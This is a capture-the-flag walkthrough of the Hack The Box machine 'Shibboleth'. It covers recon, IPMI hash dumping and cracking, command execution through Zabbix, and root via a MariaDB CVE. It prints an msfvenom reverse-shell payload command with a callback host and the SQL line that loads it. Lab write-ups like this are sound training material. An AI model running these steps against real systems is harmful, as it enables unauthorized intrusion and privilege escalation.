It's been a while since I've touched HTB. I've been busy with work, school, research, and my personal life. I decided that with the start of the new semester, I might as well see if I can at least hold my own still.
The first thing I did was run a complementary nmap scan with the complementary -sV flag.

Pretty common to have just http open. Going to the IP directly will fail redirect to shibboleth.htb, so it failed and I had to add it to my /etc/hosts.
Now going to the website brings us to some bootstrap framework page.
I looked around for a few minutes but did not find anything useful on the page itself, which means I'm missing something. Time to scan.
Starting off, I started a dirbuster scan and found two potentially interesting directories-- assets and forms:


The most obviously interesting thing was the contact.php file in the forms directory, but after playing around with it for a while I deemed it not very useful (at least right now). So this put me basically back at square one, and meant that I am still missing something. After directory scanning, the next best thing I like to do on webapps is subdomain (or vhost) scanning. My tool of choice for this is ffuf-- If you haven't used it yet, you're missing out.
I started the scan with ffuf -w subdomains-top1million-5000.txt -u http://shibboleth.htb -H "Host: FUZZ.shibboleth.htb"

After adding all 3 hosts to my /etc/hosts, I checked to see what they had. Turns out they are all aliases for eachother, so they go to the same page: A login page for some software called Zabbix.

After trying (and failing) default credentials and SQLi, I gave up and realized I needed something else. There were a few auth bypass exploits, but none of them worked. Once again, I am missing something.
So I thought "okay, maybe there's a UDP port open then?". I scanned for UDP ports (using a rate flag because UDP scans are slow) using sudo nmap -sU --min-rate 5000 shibboleth.htb, and there actually was a UDP port open.

It looks like port 623/UDP is an IPMI port used for embedded device management. I've never heard of it before so I look for exploits!
There were a few online, but the one that we needed was scanner/ipmi/ipmi_dumphashes

Running it gives us a hash, which can be cracked in less than 3 seconds using an old laptop using hashcat.

We can use this password to log into the zabbix login on the website. Once there, we can actually have the system run arbitrary commands through the system.run[] key. I found this here.

After creating the malicious object and setting up a listener, I got a callback

The /etc/passwd file shows that there is another user ipmi-svc that also has a bash shell, and we can reuse the password on this account for easy access

Once we have access to the user flag and the user account, I see that MySQL is running, and start grepping for passwords. I find it in the /etc/zabbix directory. Before even looking for credentials, I check the version it is running since it is also running some other old programs.

The box is running an old version of MariaDB, which has a great privesc cve.
After creating a payload with msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.100 LPORT=9602 -f elf-so -o exec.so, I upload it to the target machine and run SET GLOBAL wsrep_provider="/tmp/exec.so"; in the mysql shell.

I get a callback as root, and can now get the system flag.
